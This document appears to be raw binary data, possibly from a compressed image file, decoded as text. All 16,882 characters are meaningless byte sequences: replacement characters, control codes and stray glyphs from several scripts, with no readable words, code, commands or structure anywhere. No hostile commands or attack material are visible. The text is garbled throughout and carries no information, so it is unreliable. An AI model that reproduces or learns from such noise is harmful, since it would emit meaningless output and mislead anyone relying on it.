5�#��EP�V?�E[T4Jy��x�3yUF"w� �0wW9hRFu��@Z!��C�Gc9�tX6%�Yg���nIi}� "�5� �ty1�a�k�g�z�<�z�	���������c8<�z�����N봂���C��a�!�aS���'l (?��S(1^�C)�)�%��Z)"Q��Y�#<�$��N��Nƹ�3!�+GpޣOA税PA>) �[AaNa,6@�iQ6�ګ��-.��
j�}q:��r+�1�ق�J{$<� �З�3J�A�Q*��s@RP%bڒz�sabȴ1!`�,��y��D8�M�.#Ef�7��Up3N�Sx.P3;ESFi�{?cX
�R�Fk�:�le�
��K!|��YKt� f���w"E�H��"�i�	5�
�eK��9�e��D��`�j:B�a[��K���3�S��zO�KO봛يQ"ux'�صE�m�D^�}g��h�(喩��n��Mȳ5�;�j_u;��V���o�8`ڳ�H+��TA�%J���:Pɲ�B�`Lqhqh�?�Ƞ{!b���$�d�/�L��Bo̐��E[%�@{�����S��Ee>��������.�s��U��Ed�-�U�^U2a��M 80�y��fA�7y�O�k�*jCc�+��F=�gcG�k�S�n��V#�;�{@2`�vH�dx��6MZ$y��p�i�бTJ�
Lj�J&�9�����@	��:��S�"{&LB��$X���٧BF�� B����:�(  �b�c�(n�(���q
q���~�_A=&q��E�z�o�`���O<P�=C!��,����I�U1aW�6Н�Bq�?.Zqj�?����;�Q �+gR.T.dr�aR�!(� �}lJ+z j����ۂ=wt��y1@��?wab@d��1x�S�e�f��8�\V"��W���Ih�*�E����AFd�3`��eH �+�<S� H�v|���액���"�Jji�@��x3%y� H�	�<I0� Zr�����\�2�z�HJ�D&a�߰����(,/�fX`���}]��Ϯ�]�h��G}�E)$�;�B)�4n�%�c�Q}N���%���������"}pP�p��v>f��C1Q�U>0-g���3r#E�x�@y�D��s��C�9�l� ��B���kd?�����7��j�-�����t�"� � ڼm�b塯P��h�Ik�f���U0"*�5#���mWv�{'�El�4�����[ ��4�=�oHZ
@xp	�QH����,Q�!��		- �e[���a����x�@k�6���|�p��!���ΛS{�Y�QG-p]�^�c��U� q8�(��n1��^��?�M�m��nG|�#��p������O"���縎NP>�9P[�O!Q��M�>�;P[�@5@Rxq�)���Y�?���@Cݞ����"�P��.*�mվs-ج��/�sk�	@�.�P��a9�6c ]6�L��u:�-sVR(�"J�dw�i�#�=������F؉����l�ˊ-XK �5Y��f7�+H$����x��x�D�Ќ�S��0"o���e0��$��ص���zv���� &��K��k�k���}���ܫõ�0M����֚�Y�(q���(�b�}M��;���(�}�&��'*���L��PLp���@0��^PJ1,���uP�#��3�u d�i��i��	��<���C�ᒜO�1�.�p�p����.T0FT��t���?w1 ��-a-;�t�ADP� �Fu6	�'��DaU�p= 9>E9�Z��VNx�7�E��=� �F��WDs�a�4��Q3 V����h9�喍�x懧�,Жi3$�\���	i�	A�, xyv �%( v�,X���W��,��v��!�Z�W�!(������(���Tv-XX,x,����TT%%#=:qF�<RfRF<FR8��ff��<���g�<�R<���7�R����������@����/  ��8� ��� �P��N*R�h�� ?��XÆ�5T8Q1a�
K|�(Ғ&�8sb8��z�B�;G���1��R�=�
u��N2�MG���h ��j@�uk	�Y�RqZ�ꝳWAHEz�ΏCP�����2հB��^�@Pf@>}���C���˘3k��ǀ�4i��L�e��"�(��̘��E�*.f��]{������p<$���'�{��dzs2�LQ."������O������V�a�#@��/<x��ʓg�y�߀�,F� ���Ё,��C��_�� "#$rᅸt�	/�t��$!�*vd"�W��J()�Ҋ(�-(�� %XbJ��q�-�SB9<ք�Pc�gD��ټ��\S�up#N8OzC���cO=����=��#p
�Aq��A5D�@�!DmhHQ$����I(���N,�K�T�7天NF@D`=`@�R	4�VTH�Zj�M�UY[��h��SV��@	 ��=�Ճm=%R��5�P��WN	�R�#@a�<�c�ٷ��K�d��@
�6���	��l���Dm��[[���	��+�r O��m��p+G���!W���x�Ul1z�� C�����}x(`���G �,Ѐ 08��v@~���$�+"V b'� �	���؊'Wx��*0����vԈ�,v`A/ ���!��E�
��m�I�Oֳ�=�t3f5j>`��Q;�TS��e�i�>l^�f@4��pF'D�+�@T4�HA (� �>�G��T�J0-�RK,mPK�b�)N;�?x!��}�Qs�@�Sn5�TS`�V\� K�[���+,[`�UZI�E��H�_	������A���:8Yd��_?��f�nM���[�k`3��7��M���`�"h���5;́��c�� bhF0�$g2{�
S�����0T�x>Ӏ�d fdp�� `@P�� �� �G$~���0 �� �
�gH��P,"0
P�(Da�(1\xh-��(F���h  �����,o,�B�#z1B����َ��  4�ܞ%�a����!&']Cqx�:� �xxCL�G$�P�RB�[*?DI%sP�1���W�	��.q�K=�O�B   !�  ,    ��  �������������cSc���S����2S���2��"�'GG11UB
~�~�}~���|
e:B//��!!P��w�	w.w=�w	��	.��3�����:e���񹷹}�������������H��@�4ё���Ub�����	U�@��`��� }x�c���(M���K.&�$ �D	*Tl���g��=�*�	ѣD��Q�DS�7# �S,4`t�d��`���C�lY=`���g�Z�c�����֬ۻt�ݫw�߿��|W-Z�mϺ���޴|��E��>,H�Fsg	�;�	-��WϜ�^����װc#��(RmM�(]�-ɓoP�HA@*G0`��"IY�ꒌ0�B�i���
f���b��q�z|�v�
��͸c^|ttЮ��x�M7π�(Ё���<	4`A�R�BB<$�]$Eq��4��G%�tB�'���J+���J"a0�M#�DE	7��N:�Sk��F�A��%D�yT�B0We��V]~Q6Y\w͕ט]��Wb}�ؚl
f�cgڵ�-�&Ve��d�]�f� Zh^�������b_ ۣ�FJm�Tj�#��[&�m�)����ȭ�J+O�2��G� S�1Pt��2��zkx��:9�M��P��̐M{w���1�3@��gЁ�0�`@��j ���A�>��;	)T�OH���xH�p�*y4�I����.�4�^` ��0N���OK�SSB"����� �X�ƕ����o���[x��f�|����|��e�k���av�i�cz0�c|�td^f�i����4���EK�(\w:*��\/�m�i�o���	p����G���r.�Є��J��
xф�k3p����ESx�T_�a��5�a�BߵB��-6��
~.?j.ax7QaIDDQ+�Ktq����)�pI+���o���w��A7QN<�S����0PC��ۨ��P�1eVW*0L��+_�u�.#�7�&\����9c��a꿬ЅͿ���R /��pFj���h�ҥ;�]���IHbl��M�����	G���P*T%!�0�-��(@�W�"���7�_�'��F��w�mT#	����8m�#<��N�� ��"2�"��ek:��"$:Z�Ku���4T�I�"��p/��%+�B�\��hK�������`G5�I��0�`*��!qt#�H%P� �+u e�A 39qr�},���'��/g���jv���LgAk����?Q�Q_	M:05��h�9Y̲��	�k�`-���F��@��#�j91���
�_� 
3����E�i@nY��}FP�b#���7��
���(b���D�s�H!�8�nU���"��Q�q�kB`L�\W�'L�_8�(��F���+�I^⃖�dx> Xz�0��=pR#�#E/�>��Nsړ�9�{��R�XG
�����J��)�s��_�T&UZg����+�W81�Kw�-�D�̈́!4����Ę��r�Ȁ�`� � �|��(u�J����:�p�C�Sl`	�b��Nx��"2B����s��9���fMnY��h�y �����4�c+%�t�D׹,�6�
5h�"��4�uP�hD*jQ�� ECH�uǔoυI�L�G/� �}�� ��0���F:eN{¼��I�dU&Y�+�@9(CRW�2-qU�O�Z~]v���21W����j���V[�%����\F2����՚V
�1 �\I��xDL@�G  (N��b� V�0��<1���pB5����� U
 H7P`�>����!7,f͇��
-�aZ��<-��$Q;:�\��]�@�����m����EP��0N���h�DQ���� r�c�J��B���.�n��G'��
�&�v'�]�%��3udz=&I�`��C��I�(��aJ�T�Z3��}�ߞS`����;����^�����Y{��{KM����H� >\�D�����?��n�6/��1%cJ|���1l*��Ġ
�i �䑐@9,ͬ9�9�j����7�1��6.��2�9�r�*h��B$[g���ѵ
B�"��������F@a���_*r�IT�R鮤�2Y4�Ȟ7:a|�)���0�1�{�*(� �p��X�.���̺�H��X����
�������f������4�"ڱ~'	K�?�q�0�W��ަ��K<x�A�5/��p�xsӘ�A5Q�����9(��R(�`���F8��������Gυ+��rh�a�e��>��l�9Ω��ڢ��r8$!��E�0�J$����G����n&����0���h� � �$�;��A���v�����;���"�]�y�c���">�` `_��kP%3�#Ka�&	8LnAv��&D�|�ki�'�4�!��K�D(h'�u���%W&m҆�~�'�bІb��mpx��bʔA���)��	� M�D�b��n��*�2o�N�AN��p	@� �>{��y�8��?��\D�zV�͂�p����NT
|o�%�{g.�r�ɗ�� ��r40/Rhu4<�70xT2R��sS1;�s��sM�~2�R}�R}�sݓ0%V�i�'.�M�A_|qui�_�u�$v��JW%KZ������`sw��B�Q�$wol!X#���)zGbm�&�3(�4��� 6}�)�f�6h#i$y�Ty��81:�v�@
@̀��d��ZdXO'e�5z�az�w wp `�p�eO���+�f����B��eEo�P*��e�{[t-��}��\AX�� H�/qG0Ah�2WR��~��1���ŉ>�G��1�v<;w9�,0TE�� q3 �a��~��K8�
X?�`^EU�t4g�TMU��(�8g$�`aƖa�P� �'b"���vW,��/��b޸�Q���A�0�� �*j�
�r��
PPm�x#.���c8��{	{
����U,�Wey;a��	�I��P9�-��AE|�P�EZDEy�
�.�)Q�v!
H l�s'�}�V�/���� # ~�y ~䗓�X��e:ٓ�G�;G��)�i��X� ��t[!j̇B��T~A�WɋYiJ])`؋��i�k]�k�daQ�ii���Q9���v�s�
��(#���l�8P�|Y58m�}'������W7�W��2X�@MG0o;?vB�[a��!/$,��C>ď��T:e`�
W�I�W�e�	�BD�d,��,��aVM�Іo���s�q.��� ��[���% Rc "�2R�S�7h�G0S�9~㷞v0󇞏z����  ���y %�j��6�IY%M�NP��Ry3_�
k��_?�u���2
���?��@� \�KJs(�!(oG�&��:CP��l��w��b�P�gx~Ix�X���	� ��)��)<�6�
N�
�8���[%��-�񄥉ZI֏SFD��EP,Wz�{ Yp�_
���;��)D[��:L4f��[!�qkV��PG��fB@UQ�ScH�Ӊ�Vh�zs 3*��鞗��Y�?���	�%��P�1��=H{+�x�Ub%�)>�� O��f�kt�KU'�v�sJjvdG��:�_2w��`�qVĊ�PS��'`n� �fT:{	b%zb&*m):����tՍ޺�6�)|Ճ���*|���
�Q�q�M4g 
P��0 jh��Y���	˰_��Ya�DP[`�y���������Zpx fJ�R�qΛ�&{��w:
q�,�|U��"�cnp��"3W.�/3���:��󇩏*���1��ô�'��{�TJG%��905��%]�>`;��j���>��
K�5�
�v@�g5OS����^ъ��@��� �`T9~�l�Ɨ0�������g����
��p�4�XФ�@ċ��Hp�ǹ��y3 M�
�K�!��a�7�@�O�Y�{V��c���h�E��D�W�ƻpbXZ	 ��_jZ�j8-c6�q*|���Px*׫��|�6nн' �#��[�rt��&�������{�����=�������3%�i%�ʇ3�HU��j�u��jZ)U��_���]'v`[4����o�g#� }�Kki(S�X�� (��e��aW'z���b�Z�)Xm0J�2���g)��x��	,�=꣣�
"�'�q�۷Md�P� A�Z� �ۯ� C�[��륰w ���E�;���D0D ���śѲ�Ŭ��:�m�K���-o�qzڦ���_B�v�w4}/G���GM���1����'~���Nէ<����y�Z�M N�D�P�Y�īW�˩T�j{�������l�D�
��g5�i�iP�`l���͈(��0� C�. �x5Ã �+Jm���<�2�w�y�<��El��� ��!�����з};��۷]��K��pR8�����Y�cpѻ���[�nl��E0Pp��p(l[0=��;�!'�:��:��c���t_ "us/Q�4��鵞Ӟy ����O-ʧL�P�}�Rk���iN���� n��u> j�S̭�(h�u�3������z��4�K��[Q���(#�(v�U�lL���؂�����5����p�E܃��T
�ޝKګ���ݷ���\-aS�w� I��2����j��*����m�W:�p�t��Y�P��8��K-,���W|�Y��l�x�P�UguF'���m@s�k��R"�(�*~��ԟ���<��K�Q�=�]9����F�1B5TTRI
�:�����m��
jָ��5��t��jZ�LE���'�A�U���  �V��4
v'z�Ds��O�/���ÇP���)�eC�<���a
�
�X������9 00 �J-m! �'�b�/��Bz��G�a��ɽ*��
��
k���Mk��n>0���{�Q�z�9��]�z.r��:�u(�!'� �#�zތ��M����Kߗ�����R��.���x��>T@I0�C@rB��A �c���6��q�d������	���^�����((mlU	��25=���� #q�{��+��)�X<������C�����y.�H�DB�e��RI`�pN��9�Z� -���o�MpS�����Y��	���m�_��ѰO��Z���+ݼ-�/ӡ�P�|��x�;�p�{�7{�("��F��M{�R��T��>��RK��?���S��KGIe u.� :@�A`���a���rR�.'���L�	z�|���z������i
������{z���z
��:.^'�����&�����&�&���&���2��S2����2��"��GG'.�.w3�!!/�:-�aa/(PܹC���b^Xh�Ђ�z(B�x��	��(B� �"'�ȢB��Y6Xy`�	;褴�CE��E�Xwх�B��A���~�Yʴ�Ӧ}�J��4j��~�j��+զ4�J�1��8��ˉo|��2���r�x�;�o�����! ���ø1��y ;γ"���T����g�9@w�ž-`С�(PH�aI��!A�@��M�T)�{�?%��pܾ�>j�����D��޼�����Bҹ�z�G�+�8���{��5�Pi}JN�}�W/[��@0ɘp.���3�D3�SPcM6�|�M7 ���,��	謃�$���<��c�B��4PAуC-蠅B����;�\D�G�SYX1AJ'e��4�[�T'-�dP�:	��:PT+J-��Wl�9�UYm��p.�@c%�VZh�uB�a]t�e�]^��%�	h��`�)&�b�Uj�c�I�Ghxd��g-� �g�v�����j�A!D����x��"�w�r�=לr����7u�5w�v�)�{�4�&iTR[z�H� &��u�"�@f�Ǉ40@\p��������K�L����4R�7�`8� G9>��A�S�O�DTO�ha�`�$�@D�!F���:������JC�|�H#� J,`eI*�tRINN��G%�pO�A(�&RL����oV���s�	��Ie��O�P�k��V��5�^xmq�vy��a�&V飗j��d�}F*,�~_Vx.��@�19(�nC(`[|�D[���z���.l�([���iW:s�6�]����w�c��t0�%��I&��n�(������{P` ��
H� ��K���`0�F�˿N8p����8pX�?܎�.�Ppqv8��>-숱@&3=6ւ  �G�^(h`bB�����h�I6ف�(��m�$&.�IM�V�q�D��1�2Y�iI���t5�qNZ�ZR�"�$�mle9B9Np���E/|Y_�҃  o�B�d
��h�o�)�� 78�! `c���<Ѐ0X^S�u@V��#�߀KY������Б�W��\���:�8K��3�v�s�4�]� �$��m���Hķ�s>4��D�&���zޛ���f�R*�,gi�Y�r{��5tI�otC@�V'l GP�:\�w��Q�
�?)����0F��/������c/H�D*��v�"H:a���(I�$5ɧHHR�u�'TH�t��J���:)4Nj�S}�C"���_�^��6���m����T
2{��'�E��^h�8�^&��jANWU��9` ��U.��(�:��c��8<ԙnX��cx�U������"2)H�'=�@���	I\�<�"��d�L��@��0. �ohC*U�� ���|�_�J��k| �ƃ�A>���9�A	p�䧐�Y��+��`4֙+ D (�@R��0�*��9u�#�dv�1��G0�,�#jX	5H�0aJB#!	'���@~Pp!}$w�%��7�aC���`��I��F�(@Pri��&����[H�s�LI�|�/f\Z8t�T��t:�SՔ�℁^�*���>DM+�jG�6�w��NGaBڪu��*Vy���:���W��'Ϭ*F�w�3UD(�d��# �/�a\h�^�* ��H&rb��u�y�"��0ӧ����a��4��{��+��B{��Z��Z�j��6��
)SY� ��:��9 %�'Љ���
�g$)�K�4���$G �;ࡁ2ͪ	Ӎ�u�;5��i+Y	�C�6��L4�P`�Z\p7h�P\0T�ܻ�4�n�N�I�;��Z3~#�kz�b�T f�*`@�$�(�����-�R�Ý#ֵM��?��۲��QE,⢂B�ѪW5�;ݭ����Y/i��ȳ�`��Qb> ��������ؘ��ƍ�|"������]6~����>�";�lEq�恸Y,P�Ө�U� ���$
�9�5;@�@B\.�dh��
�`�0��a�G���7�iP�4vE��P���:���Є�R�,i!�5�Y��mn��0RK�w0*�ܵ�/v��x/����CaI(CQ�@�G^N7��UE��^�1��Z*V�:r�j�&�t&�LH�(��&�*�4lK�FMν˓�X�$���v	�Ͻ�o�p��6����D��lHs�21�{8�0�C�r;d�#���#�
\��ː��Ӂ�sf3R$���,�mK~���KXN.x��L�E&@�
%uS�]�vuݥ&c!5`�1�QqQ�vDUk��(�e�Eq'w�Q8x`{�wy�w9@&�F:�8��.�z��vHt���+�6<��mO:�3b�fy�Tm|�U��b�'W�"J��	�b;����0� B����� �>���\�{j�{#�mX!W>�u|�>N�0�L��'sBP&��%�"
�2p&r� �Vٷ}!`?!'*-p#���7 d�2�W�gTAC�s+�^�A3BKb6`*P6��&?d�|:�iJ�&�f�T�]��C
QI�'y"^�FlAv��Dy��[�'��v��7�&��l�l vl�sw�CF:�#h$U 9O7�@g�s��TbV�Tv�x�Ӄ�T��5�:F��Ä\��W�Q� V <���
��p;�f,� .�]�vV��B�o�y5pk��7>��K�%��02N�!�t1p��z����<��qc�2��V21�Ӕ�c�)C~-�o.C[��@.�E� @h>#\9�h#��6 t�����B�4/�|�uQ�����V�]X�Ra c�5`�jes^}�.��6���0��kӘ_�%w��وl^��yF]*�P�ECP	�5�ǎ��B(,��Q�ˢV�In^�,��ߡZ�U�$I�����L(�`�9c����<��9TX. d��B�ʹWp���dBuH�В"�Y��*撄���a sx�3��j���$�)�<rG��9��#��#�us��A�[ �9�\����Gt�(h�0&3�4��0��jI'���uX7]7Q�%^k1v�������j�v��kш)!���)�F[Twވ�(�=��V	C [�Dg�x�����g�N�a�E�y'f�Ֆ<WȚ_%Ire@�$I�����z�s��	9�`;�u���r�˹����{�����4�g��|�P�/�F��n��..W�@D%���2��M+Rϧ���dB�=�~w�Y[��)�9��* �h���Ȋ]�>q�8LC�&9�]\S�X��g�xPP� ��f[0�w�Yl)Ё�X���k��)�����w-0`Vl�!�x����4��nL:��+E��y����я��	��U�����HbX�U���a	��	>JI�z��I��e�|+x	a�^��yE(B�|(�"�OV�'������p�c!(�p۰�%�$�0B|��! "�L��uO��- 	�����}�y?J�/�1脔��@w�C�\XB��h5P�C7��j4��\�iuP�iZ�i
X��Fu~(^���((��m�6�� (P��?˺R+�7-�����Zl���v��h'�B`&C0g=ZՖT��=�m�Ǯ�j+Uh��Rz��͒n��U�tx�zn|	,Fx�i;i� Ce���TmőY�
�F4i;�sa{id {�*�!�0�X��d�'e�����K#۱��X$��!ҋ�ԻV���ǻo��4��C�%*1���~��#>�"e�hz�Q{��3H2BX�$����h��6�%	 �Y�g�Օ�j��[Sum�]�%�Èja�L����:(�r�	P�QE��_=l��At'��� ��J�"�jl9��=@��K.���;:VH�9�:�w:�*:�D��`���-�4+��aG���+�q��Xj;�	a�#W�ؐe<Gƒ�� 9�B��>����Y�|�@Y�p!$��t0�%��P���*+�竲���� K�3�)�>�|E�>XF"ϥ�7��[.�"	o�(tA>C�as.`sw��q?(�Z�ܪ,�<23�9A$�7�]Y�`�3 i4�]�GP��2�C9�]w�uI��vn��ŷ�6�> _0M*�R�z)��k�lZ�8�28�S9�9�`0 B�ѕ*���*�;�{�yC�9��m�+��b�� ,v-d��I8	
p�qdT�4G���q����-c)��A0z�f�ÑI[���9 +�S����.��;Y�!&K�Pv0Q־'૽���'i0��դܱ�[>tJ��>�001[��e,hg��B��$)QO��N�Z��+���03�Li��|�#��s�:�V�������]Y$q�>�g݌�����Lj��P�ȶ]�����L������:��uk�@��m���F��#*M���-i�*���+�]TZl��K���m��r�;�� ��I���;�H(Ƿ��)F�a�F�0Ӵ)o�˙���Y�I=�9�Fg.I��b�3;��rh�QFL�R&e����n�Z���+���'����!"p~yeS��Y
�8&r!�D����~��������  �5i��M��@|�:���5��8��:�j4=�\e{&w�i�]5p�_1�X� ~�u���CdS6H@vz7�2��y�*��W$-�.:Ċ�ݍ�s*X��ŶИ�jUx����*S��H�G�j�F�`�yi�����;�Ð�I�t,ҥGƝ�ǯ��2�Ӓ��X�bxl	R���D<��:00z�ߡ� {Q��-dQ&�p|��>�4��Lw��N0q�������^Oʣ,�� b��LՓ5q���0�1��\�4���N1�A=cs���Z�/�"���`��Y���u1��#џ8��L@�6���5��[B��@�Y�4w��]NC�W�5v"Qs��f�x�Q5��v#�t.w���zn��)���эf��Xp*G��ʖk����*��F�k��yC���G�!�^;����h4�E�;P:z�T0&o���Dxn:�.M���t���܆0��9
0�3 Fm4zN�^y��[���K@Y�þ�;�g�� ��������n��'|2��
SL�|��v�t�9@��ND�:��>Y%Th�h�s6.&(�9y1�=3a��6�N6��nmP@2�͖]V���������ufi�$/�'�Pٵ�WC�K!9ba�0���7�^x�l��u��r'���R�xx���9x,��X��-9P>1PB0�-0CC|���z|zz{���{���������������|-���-���C
�i�A���է���������AA��|��0��i�ĩ�|k��9ʴ[``�/[|x�Aq�D.����N6n�d�$8~�ر�KN�����˛mB�i�Ώ@;z�R(˕7�ar�8��p��\$�q'A�;`�j��ŋ])P8@a��-jva˖B�	����Y<tX��b��4��
օ�D(�<�`�j�J��*l��!�Fӡk0�E��!�Θ-Dǀ
�n`�Oo?��ާ���ȓ�)����ˇ��z��B�$���7H�������P�������C��}�������'ǊCx bH2&��#�А$�8�E3��	�TC;���+��C�0��L/��"@�H@!�hA�� ���N�d� '� �;��N?蜳�)�L��;ޘ2�<(��>���Ά��BN*���3�� �,�^@�^�y��^���NL�d�	#mtTQ-q�Run���SQ�D�N(Ց�BՒE
AR�.��p�i�U�A܁Yf|�p�!���D쐅[����Zl�eZ�uGY�� �`x�b�#����u�gY-e|���
Y��E��`�����Ld1�0Y�\��n����r��k/t�E�ܾ��\�DOpwB'� �U��>`��yT�����g_�qܟ}xt\`�"#XH�$���U�P'�x�	(�d�e���K���H�.���e�a  l������܍=0�� C�@	eЈ#�����X���iLɤդ��䍥�iOh�a*��8��|�`�N@� �4�B$��A2��J��F����I0*�T~ŧMzr�TIy*���vԨ�.��똺���'��GL��	`�;Zav������Vĺ�ȫQD[;�@���Uj�`[���ǆ0���V[�Y1�E�pDG$`�����i�������0�Ѻ�b3(��e���v� ���^�`t��/}�k��j�0$aU8�7���a"K!EV؃��b�Y�~4f�G6��!�02�d��Q�1&!�
I��֚A!P�"e��9�$"�����Wԅ�Z�� 4�0��|Ƹ��(0��|4 ��f��>�4� ��n�PG=�6���n�(E�Nd�:���8�� PHH) �X򒖔�4i�8��L�	L�);��(��H4�'�!%��ԟD �Y*e'�k�\��/�nt���& �|�w#���W�fRFtp����iZ���ہ�� �4�3x��:� o��-z�aP��e�� ���>�-�`�X��iL3�ьK\�< � �k60�ܥ�K����t�cAV�9�Ѡ��lG�OT����Ok��x�c�� ��C� �����H `G�����1����X6e�CB3р6�M�l�`3F��i�@ h��Epoe�p"���Q�CȀ5J��}	�<G��5I��!qqAH@����`L�@.�INbr�R��� ىN)�,B�:璡<�OHh%I�0JZҲ&zJ�F0E(K=�t�L�:�'SVe>�mU||����!����"�!Lh�5mU��<k-��_^~%�I#��Z�����ȏYE�B�ٚ,��}�j��G�Ҡ��¯i��e�%1
](�6h �<4��F�UQ�P��ޠ:
�'a'(�	K�B��ibe�iLi�R��L�7�jj .�@XP���X�y�
O�D��Q���H��*�|���Ȼ@�*��<�?v�2~�#��8���څ���.��Kl��i�	�	lt���f%��I�5����T	�$���ᲀ4U6�0�$%%L���)(�xd%6!��B��=�e���$s'�=�XJ#M1%1=�#�`'��p�w����
�yȳ��lZ��}L^�	�؆n8� V� 
��]�w �L`��V{�_�:�	�	W@k���{�!�js��8� L��)�o~1��͠�#s'!5�D*"����+�؊GL���Ĉ�Ǭ��B�d�`�SFb /�g�c�2��S���yhX$�ˇ�4Ai.�@�� x��v�r�/r
A�j]��'�!ck-E�L�f5���<��^���iQ��#C��Ch�eh��syßFr��N�$щ�R�i;z*0I���Q���u������j$�/��H���np5u��ֿ�53���Z.V��4w {+�^��^��u��hE~|q� �Ɛ@*` B0Vbȧ����M�BCn����NA�M�nv�K������47��o|�o�[8���S`�����xN���=�C+�b<Tqs�y�C2�bb2S��W'##c2$�S-�)�cI�5CVb�	a� oUQ4E6wsZ�s#�dG�!>���4Rf`E� �U\e6$C?�dVfR�T, <��"� �GN�G_�l&��d�)�8020�� �0� �DwdhL�%L�7KNA���(~�%���'("�i��Z�WyH��f'0A[����h�6zKp��[�u�2*�T*�`pj�,��*p{�5{���Գ��u��.�G8u�
 (w,�G>��m�3n��}��n���ݷ}��n��O�4f�]S�Q`Q��~�6�4Q�Q40�px��p�	�/�RC3Eq$&205SV�C�C�P���S�.p8�]sT�0Vd�Q�T���QUETUU6GfrN� #CWt6�i�^U��� !�	ݣV�@� #�q, �u?�Wv�a�fSx%�$E\�s� Q$��Xa� +�gt7w���Uq�rR�'E�h�3Zp8K{G����!��}X'�dJ��o8:Lq��'���E����;�*�vOG0?�h<���l����(�Oʆʴ�le�p�V`A����N]� E -��5p?�5Ћ��h�$�n�׋�U��.$M0`��~��`%A���p����Q0UBn ��B�BH��q' 2!�*ր�C�PSAt�Y�W.�]-��	rT5B�[B;GdA��� UNu7��2-"tD� 7Pt 0Fd��>�qf�c��50@�X�dC�OÒ� �096Q�ua%�HJ69�2�Sp
� \@�<�Yc��7 p`��J!�������)����u ���:JM�k(����" ��bk�(\�dz1j�v[�;��\uI`@V���r{nq k`+dz>�E�{���-�����Pm��2�U�����}�ק$�����G���-�"?�l:�@�~�Q�Y�Ǒop򗩗JQ�qc�aӍ&��p3���(b c�1 (q(S'62��w��rh�3�	�Y25"
NBs�P"ꙂɐS$i008��i� ��֚�4�U�8 �`3J�j1+`�p�2dx@!AP�Nh�[�������O�3p� ~��HQ� C�`��$<0�s�>6Z#!��jV���uR}�y�;��>*kK�t�:�ְ�Dz�äLڤ��Y�V�w��;��`!3 D ��>k*���lD�czl;0�t���l�Qx�	�mLfm�kA��b`��>�}h��>��ꋇ��������G`�~�*QV/��~����`�XV0.B �"�"T�f��Qe$�C�
 �q�Ҁ��b�p�3v��3p�+3m��K�t�P�� bE(("b4� fB��"Y��ڻP�4�)����KfS��I��[tj1 V���Q���$v�EE͚
-���=�C��$P����7p�cX_`L�o@�i?Z�3�JE�zk�;��zn	z��>�;jɆ> ?'���B*�*�ek|wV��)�.uy�D���Չ^*M�f{�W+aJ=L�,���3om�Z@8��m��! ��|���ы60�ߧ���}�y��i}N�-��7̨dҌ�q�ЈRl�������A���k����8ǯ�郔K��[ ��:d��˭�0r�&�|����=��#)��:v5g���
��ǀ -bbd��9TP#л��I'2�P�j�3G�E�����9>� U�3�v_��A���0. ��� q4�E�I�t�����K��ð���E�Oy��wd12�����sxG0L}g�\i��Ymy���\z��y���O��z���@k{[ �#��${��ϻ�<v��h:��t#0P�f�N$���5X�M�})�����hP��H"�����w�E�D@��x~�v�o����F�������w���ʸ�0����q2�kl��=�� �*����0 �݁	�	�<�6ºR$���˪E�m� ��0B���T@�J��L1f��>%f�p<�Q��0���+�����R%W�7��Ex�
A0��=�B�� W#���+��`�Wq���FL%�Y�D*Vє��)M�)G�@*EΦ���w�;��;\�p��B*��;�} L���Ńc!(�`���b$l+�2�,ML ϶�k�[��ԓ̽|P�W`mo
Y� /@>w��m;@�$ޢ�50�$@@0��=�h���i��:`�qo�~�(Q�zŀ�1m
�AW�"�#�B�(��q���C��>=��{ ����: xP"��1 �!�S73
X��;GU�|�I�i�5*�6H�@�(@�S�i�:�T+#נ�\�% =��7���Q�{H�M�fn��{Uŷ 0@>��B2
<�q0w�d�TY���+:*gڵfz��)��L:�ԔM�;ᜲ1�;����;X�1;�.`P.0�.�飢��2\��ٻC*�h��ȳjг��;�����l��*���Mk��uq �Й�_!p��� �PG?g,#���O��Ć�����$�l�n��>�V�Oa�
��6RL���p��1�&d����h��Z�*n�b�7��xc�2'� �m}	=�t��Yb�<C"?.�G�"^�at���I���	�O�1v�$GVr�T$���# #7H�F��4��h��w�ؾ�
�. ���]�SPI�t�����Y�ٖ���;�|��;��)\�Y�����;m�y �����Xak��;]1���N*�.�q���0�e�hN�³aj�<�~�^+�ԉ۽��s>�B=(�vq*��v,�emi�F�����n����-�5���$ ��m�]Il\�N�.
N�
Aֈ�U<��ҹY` 3�I@�SBH��&�C��\�#g2�k�m,�7.&r�@��C� xPP��n��%��D��y����y�F���I�
vv �  yyXX����,�4-��X,x�v  �(� !vyx4C��|�|�����z���|�|933/=99$R7��R��7����GG11��G'�E��.���G�ԥ�p�����B�	!�`�aFE	\h,�0u������w�� FL�;`(��p��8m��y`��;�ذaeM�?h8��H�"D($ ���w4��"���^X���E&/8ܡ@��P46R� �!��t?�M�7��5����%�T/^�(�$C�@��� ��~�`����fΖ1kM��hқ?_V��I!I��x�J�H���wo/���sOq<ȓ�Ţ�rP9�#��<���Z�A����Ai��B��1��H�C�5,8ib@��]�z�ɯ_�= ������"A�, Ap��#�TH!yT�\|40 }���]w�`s�,2B<��)�p��ñ@tp�0����#�~>�рP���B�Ђ���$m��8㔳���3Ri��9>�Aa@�?��C'���A10�PAՙ@	d��P�NV�Xd�F&!ZP;r�$R�3���(T�RJkP�iPL�ń
V��Lj��Mtda�Ql-�VOK�p DL�U/a�LV�t��Vb�e�)��L8!W`5@@�_@��W^}={�* ��!$�� (�Xd���ٹ�nf�h�e殻��!�g�}�@�%�oP�v� Q�o�%���
+�@�tK�s#��u�U�r%"@_ݵp�X�+`��	�%QFvP��Y �'4�G�"�3��X�����'B"H���r4Y�x�P!�A��݈$" I�X��"=�0B"��M6+3� C�X�}��@��2�1��@�%�� n# �. �%[��8���N>�P��s����њG��>q����Q���i�F�W���'q�U�1�z�	t���f��U�V�¥`Ĵ�D1�Q;%��������+��j��SPIE����R�X���V+x�K;d�B\5V�]��	}M�`r1AT�P�\#��L�\�J�9��dƁ�RW2��K_P��	�� .��7>������:kXv��1���;�2q5��Dr� $in��	b���`,���b7�Ռ83�r&$�%�j�`�2�'���?�<A��p|(f"b����
 #0����`d��d1 ��mG>Z@`���'�0bV��� =��-YI
�Ò7�pO6N
G�V0��=�r�k�Fb9"�i	a�+5�<�u��0k'LBU�+9HLU�;����H��9�	R�Z	
